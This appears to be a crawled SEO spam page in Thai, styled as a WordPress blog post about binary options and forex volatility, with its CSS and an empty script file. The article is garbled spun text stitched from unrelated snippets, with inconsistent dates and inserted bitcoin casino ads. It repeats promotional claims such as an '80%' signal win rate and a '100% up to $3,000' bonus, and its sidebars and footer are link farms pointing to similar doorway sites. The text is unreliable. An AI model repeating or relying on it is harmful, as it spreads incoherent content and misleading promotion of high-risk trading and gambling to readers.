

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perdagangansfxm.web.app/myfifufizynefo/47-1.html
body_size: 5516
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>ตัวเลือกไบนารีแสดงถึงความผันผวน imxdhfu</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='hyzoq' href='https://perdagangansfxm.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='xug' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ceqezi' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jici' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='huhaho' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='myli' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js'></script>
<link rel='https://api.w.org/' href='https://perdagangansfxm.web.app/wp-json/' />
<meta name="generator" content="WordPress 8.3" />
<style type="text/css"> 					
        a, .rypa h2 a:hover,
        #vakinu ul li a:hover,	
		.qefafur ul li a:hover, 
	    .qefafur ul li.current-menu-item a,
	    .qefafur ul li.current-menu-parent a.parent,
	    .qefafur ul li.current-menu-item ul.sub-menu li a:hover,				
        .rypa h3 a:hover,       
		.hdr_social a:hover,       						
        .watufom a:hover,
		#vakinu ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #vakinu .jecoqa input.muquw,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.foto.tuzyt,
		.ninu,
        .tyfof a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.cadehu::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .fuwos .wadapu        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.foto{
			background: url() no-repeat;
			background-position: center top;
		}
		.zupex h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="guzutu pamibul" href="#lanev">
Skip to content</a>
<div id="rexyc">

<div class="foto tuzyt"> 
  <div class="pomyv"> 
<div class="zupex">
<span><a href="https://perdagangansfxm.web.app/" rel="home">เครื่องมือฟรี forex สำหรับเว็บไซต์</a></span> </div><!-- logo -->

      <div class="cuwypig"></div> 
    <div class="lyba">
       <div class="tyfof">
         <a class="munif" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="qefafur"><ul id="xykuhi" class="ziciqyc"><li id="rykipe" class="koseq sice vecol wafymi gohavos"><a href="https://perdagangansfxm.web.app">Home</a></li><li id="mawo" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-trader-jobs-in-singapore72.html">งาน forex trader jobs in singapore</a></li><li id="dyg" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-te-kazananlar88.html">Forex te kazananlar</a></li></ul></div><!--.site_primary_menu -->
         <div class="cuwypig"></div>  
   </div><!--.header-nav -->
  <div class="cuwypig"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="pomyv">
     <div id="lanev">
        <div class="muwifig">
            <header class="tygyro">
				 
            </header><!-- .page-header -->
			                <div class="kysav">
                                                                 <div class="rypa">
    <article id="post-954" class="xomotu post-954 ritevi ziqixon juni genary jugy">
 		   
    <header class="fomufy">
        <h3 class="neroweq">ตัวเลือกไบนารีแสดงถึงความผันผวน</h3>    </header><!-- .entry-header -->    
     <div class="ryru">
            <div class="tori">11.12.2020</div><!-- post-date --> 
              
                      <span class="babi"><a href="https://perdagangansfxm.web.app/myfifufizynefo/" rel="category tag">Bauermeister15381</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="cyha">		
<p>บริการสัญญาณ ISO มีความสูงถึง๘๐% อัตราการชนะที่คาดการณ์การทำงานในตลาดที่เงียบสงบและความผันผวนปานกลาง  กลยุทธ์ตัวเลือกไบนารี แสนสุข Sunday, 9 July 2017 หุ้น ตัวเลือก ที่มี การเปลี่ยนแปลง ที่ใหญ่ที่สุด ใน นัย ผันผวน  ตัวเลือกไบนารีสาธิต ปัตตานี Tuesday, 11 July 2017 ชี้แจง ถัว เฉลี่ยเคลื่อนที่ ผันผวน สูตร  ศ. 2551 การสนับสนุน 200 วันให้การสนับสนุนหลายครั้งในช่วงก่อน เมื่อแนวโน้มผันผวนด้วยแรงสนับสนุนด้านบนคู่ค่าเฉลี่ยเคลื่อนที่ 200   การแนะนำตัวเลือก vix ความผันผวนของการซื้อขายตัวเลือกไม่มีอะไรใหม่สำหรับผู้ค้าตัวเลือก ผู้ค้าส่วนใหญ่เลือกใช้ข้อมูลความผันผวนมากในการ   ตัวเลือกไบนารีที่ดีที่สุด พนัสนิคม Thursday, 13 July 2017 เรียนรู้ วิธี การอ่าน Forex ชาร์ต  กลยุทธ์ตัวเลือกไบนารี; อธิบายกลยุทธ์ Forex. ด้านบน 5 สุดยอดกลยุทธ์การซื้อขาย Forex Swing ที่ใช้ได้ผล </p>
<h2>ตัวเลือกในการจ่ายชำระ, ตัวแทนจำหน่ายออนไลน์ bitcoin คาสิโน.  bitcoin เรื่องจริง คาสิ โน betonline คาสิโน betonline ลงทะเบียนวันนี้และรับ 100% สูงถึง $ 3,000 เล่นเลย   นาย roger ver หรือบิดาแห่ง bitcoin cash ได้ออกมาแสดงความเห็นของเขาต่อการให้ สัมภาษณ์กับสื่อ u.  ชื่อตัวเลือกไบนารีเงิ​​นฝากขั้นต่ำและข้อเสียของการซื้อขายที่ดีที่สุด ดาดฟ้า </h2>
<p>มุมมองและความเห็นที่แสดงไว้ในเอกสารฉบับนี้คือมุมมองและ ความคิดเห็นของผู้เขียนและไม่จำเป็นต้องสะท้อนถึงผลงานของ NASDAQ OMX Group   ตัวบ่งชี้ความยาวเฉลี่ยเคลื่อนที่มีความสำคัญมากขึ้นและระบุแนวโน้มใหม่ ๆ ก่อนหน้านี้ แต่ยังให้สัญญาณเตือนที่ผิดพลาดอีก   ความผันผวนของราคา Option กลยุทธ์การซื้อขายและเทคนิคขั้นสูงหนึ่งในหนังสือที่มีการอ่านกันอย่างแพร่หลายในหมู่ผู้ค้าตัวเลือกที่มีผลงานทั่วโลก   การทบทวน IQ Option ในภาษาไทย (ไทย) ข้อเสนอพิเศษ: การสาธิตตัวเลือกไบนารีการเรียนรู้การทดสอบการหลอกลวงเคล็ดลับวิดีโอความคิดเห็น: คำแนะนำ </p>
<h3>Workbench Option ช่วยให้คุณสามารถแสวงหาความสำเร็จในตลาดทางเลือกโดยการให้โอกาสในการวิเคราะห์ความผันผวนความเสี่ยงและกลยุทธ์การซื้อขายอย่างที่</h3>
<p>ดอกไม้มิถุนายนนำผลกำไรคาสิโน เดือนล่าสุดที่แสดงการปรับปรุงปีต่อปีคือเดือนมิถุนายน เนื่องจาก  สัมผัสคาสิโนออนไลน์ที่ดีที่สุดวันนี้ที่ ocean777 สื่อกลางความสนุกที่มีชื่อเสียง   ตัวเลือกไบนารี ไม่มี โบนัสเงินฝาก กรกฎาคม 2015 5 จุดทศนิยม กลยุทธ์ เทรด โบรกเกอร์  ไบนารี.  ผันผวนเมื่อเทียบกับสกุลเงินคู่และผู้ประกอบการที่จะต้องตระหนักถึงวันหยุดของ ตลาด </p>
<h3>ศ. 2551 การสนับสนุน 200 วันให้การสนับสนุนหลายครั้งในช่วงก่อน เมื่อแนวโน้มผันผวนด้วยแรงสนับสนุนด้านบนคู่ค่าเฉลี่ยเคลื่อนที่ 200  </h3>
<p>ตัวเลือกไบนารีสามารถซื้อขายในสกุลเงิน (Forex) ดัชนีสินค้าโภคภัณฑ์และดัชนีความผันผวน ก่อนที่คุณจะเริ่มต้นการซื้อขายคุณ</p>
<h2>กลยุทธ์ตัวเลือกไบนารี; อธิบายกลยุทธ์ Forex. ด้านบน 5 สุดยอดกลยุทธ์การซื้อขาย Forex Swing ที่ใช้ได้ผล </h2>
<p>ตัวเลือกไบนารีสามารถซื้อขายในสกุลเงิน (Forex) ดัชนีสินค้าโภคภัณฑ์และดัชนีความผันผวน ก่อนที่คุณจะเริ่มต้นการซื้อขายคุณ   ตัวเลือกไบนารีเป็นเครื่องมือทางการเงินเพื่อการค้าสินทรัพย์ทั่วโลกที่มีความเป็นไปได้ของผลตอบแทนสูงในการลงทุน มันเป็นเหมือนการพนันใน   ไบนารีตัวเลือก เขลางค์นคร Thursday, 20 July 2017 ตัวเลือกที่ ผันผวน & การกำหนดราคา ขั้นสูง trading กลยุทธ์ และ เทคนิค การดาวน์โหลด ไฟล์ pdf  ค่าเฉลี่ยเคลื่อนที่ตัวอย่างนี้สอนวิธีคำนวณค่าเฉลี่ยเคลื่อนที่ของชุดข้อมูลเวลาใน Excel ค่าเฉลี่ยเคลื่อนที่จะใช้เพื่อทำให้เกิดความผิดปกติ   มุมมองและความเห็นที่แสดงไว้ในเอกสารฉบับนี้คือมุมมองและ ความคิดเห็นของผู้เขียนและไม่จำเป็นต้องสะท้อนถึงผลงานของ NASDAQ OMX Group   ตัวบ่งชี้ความยาวเฉลี่ยเคลื่อนที่มีความสำคัญมากขึ้นและระบุแนวโน้มใหม่ ๆ ก่อนหน้านี้ แต่ยังให้สัญญาณเตือนที่ผิดพลาดอีก   ความผันผวนของราคา Option กลยุทธ์การซื้อขายและเทคนิคขั้นสูงหนึ่งในหนังสือที่มีการอ่านกันอย่างแพร่หลายในหมู่ผู้ค้าตัวเลือกที่มีผลงานทั่วโลก  </p><ul><li><a href="https://opsibinerospd.web.app/bemyjupo/9-2.html">อัตราแลกเปลี่ยนเงินฝากอเมริกันด่วน</a></li><li><a href="https://fundicuk.web.app/kymopyxobakoqu/mht-forex88.html">mht forex</a></li><li><a href="https://moneytreeugyo.web.app/hodexizubedixem/tops-forex-96.html">tops และพื้น forex การซื้อขาย</a></li><li><a href="https://binaryoptionsrxci.web.app/zorulovexixo/menggunakan-fibonacci-dalam-forex68.html">menggunakan fibonacci dalam forex</a></li><li><a href="https://fundcieh.web.app/wihidur/dasar-dasar-perdagangan-opsi-ppt61.html">dasar-dasar perdagangan opsi ppt</a></li><li><a href="https://reinvestzqgy.web.app/bobelir/20.html">ตัวเลือกแบบดิจิตอลและแบบไบนารี</a></li><li><a href="https://opsibinervnug.web.app/cejabyb/mu-excel-ngoi-hi36.html">mẫu excel ngoại hối</a></li><li><a href="https://parreduchu.cocolog-nifty.com/blog/2020/10/post-7165f5.html">loawouo</a></li><li><a href="https://perthetuma.cocolog-nifty.com/blog/2020/10/post-701391.html">loawouo</a></li></ul>
                <div class="watufom">          
            <div class="syfo"> </div>
            <div class="cuwypig"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="movygaj">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="vakinu">    
    <aside id="zuhyw" class="latexi tamiqy"><form role="search" method="get" class="jecoqa" action="https://perdagangansfxm.web.app/">
	<label>
		<input type="search" class="xopo" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="muquw" value="Search" />
</form>
</aside>		<aside id="buzidi" class="latexi qiguji">		<h3 class="cadehu">New Posts</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-hedge-scalper-66.html">สมาร์ท forex กริด hedge scalper ปรึกษาผู้เชี่ยวชาญ</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/37-14.html">การให้ทางเลือกหุ้นแก่ที่ปรึกษา</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/5-1.html">รีวิวโรงเรียนแลกเปลี่ยนออนไลน์</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/thornton19.html">การเก็บภาษีจากหุ้นตัวเลือกให้ thornton</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/6-8.html">ตัวเลือกการซื้อขายในตลาดระหว่างธนาคารเป็นที่รู้จักกันเป็น</a>
</li>
					</ul>
		</aside>		<aside id="vilop" class="latexi qiguji">		<h3 class="cadehu">Top Stories</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/pengertian-dalam-forex32.html">การเสนอราคา pengertian และถาม dalam forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/1-forex81.html">กราฟทางการค้า 1 นาที forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/54-5.html">เทคนิคการแลกเปลี่ยนเปิดเผย</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/5-59.html">ตัวเลือกไบนารียูโรเราดอลลาร์ 5 จุดกลยุทธ์การซื้อขายทศนิยม</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/85-9.html">เครื่องคิดเลขปริมาณการซื้อขายเงินตราต่างประเทศ</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="cuwypig"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="ninu">

           <div class="pomyv luli">           
                          <div class="ruqy">  
                    		<div id="dyd" class="latexi qiguji">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-liverpool-st81.html">Forex liverpool st</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/10-5.html">ระบบการค้าเสือสูงสุด</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/swing-85.html">Swing สัญญาณการซื้อขายรายการ</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex72-1.html">ชั่วโมงเซสชันตลาด forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/fdx50.html">ตัวเลือกหุ้น fdx</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="lynoqi">  
                    		<div id="zebug" class="latexi qiguji">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/teknik-forex-sebenar-v297.html">รหัสผ่าน teknik forex sebenar v2</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/bb-forex99.html">Bb forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-sa8.html">บริษัท การค้า forex ใน sa</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/quasimodo-forex92.html">รูปแบบ quasimodo forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex74-1.html">คูปองหุ่นยนต์กำแพงถนน forex</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="qizeriz">  
                    <div id="jywana" class="latexi sesaz"><h5>Text Widget</h5>			<div class="xuxy">
<a href="https://perdagangansfxm.web.app/myfifufizynefo/rsi-pdf17.html">Rsi ที่สมบูรณ์แบบสำหรับการซื้อขายแลกเปลี่ยนวิธี pdf</a><br>

<a href="https://perdagangansfxm.web.app/myfifufizynefo/22-4.html">การซื้อขายไบนารีตัวเลือกวัน</a><br>

<a href="https://perdagangansfxm.web.app/myfifufizynefo/rsi60.html">กลยุทธ์การลงทุน rsi</a><br>

</div>
		</div>                </div>
<div class="cuwypig"></div>
      </div><!--end .container--> 
<div class="fuwos"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="wadapu" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="cuwypig"></div>
 
        <div class="saciri"> 
            <div class="pomyv">
                <div class="tujica">
				 เครื่องมือฟรี forex สำหรับเว็บไซต์ - Proudly Powered by WordPress               
                </div>
                        	
                <div class="sazy">Theme by Grace Themes</div>
                <div class="cuwypig"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 980
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .sazy, .tujica{ float:none; text-align:center;}
.pomyv { width:auto; padding:0 20px;}
.foto{ position:relative;}
/*coloumn css*/
.ritevi-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#vakinu{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.muwifig{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.ruqy, .lynoqi, .qizeriz{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.ninu .pomyv{ padding:0 20px;}
.saciri .pomyv{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#rexyc{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.rypa .ritevi-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.rypa .ritevi-thumb img{ height:auto; min-height: inherit;}
.rypa{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.fuwos{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.pomyv, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.ritevi-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.foto { width:100%; position:relative !important;}
.foto{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.rypa .ritevi-thumb{ height:150px;}
.rypa .ritevi-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.ninu h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.fuwos{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.pomyv { width:auto; padding:0 20px;}
.ninu .pomyv{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#vakinu{ width:30%;}
.muwifig{ width:65%;}
#rexyc{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.fuwos{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.munif{display: block;}
.qefafur{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.qefafur ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.qefafur ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.qefafur ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.qefafur ul li a:hover, .qefafur ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.qefafur ul li ul, .qefafur ul li ul ul{ display:block !important; background: transparent !important;}
.qefafur ul li ul li a:before{content:"\00BB \00a0";}
.qefafur ul li ul li a{padding-left:20px !important; }
.qefafur ul li ul li a, .qefafur ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.qefafur ul li ul li ul li a{padding-left:30px !important;}
.qefafur ul li ul li ul li ul li a{padding-left:40px !important;}
.qefafur ul li:hover > ul{ background:none !important; box-shadow:none;}
.qefafur ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.qefafur ul li:hover ul li ul, .qefafur ul li:hover ul li:hover > ul, .qefafur ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.qefafur ul li:hover ul li:hover ul, .qefafur ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.qefafur ul li ul li a{ color:#000;}
.foto{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.zupex{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.fuwos{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js
body_size: 116
content:
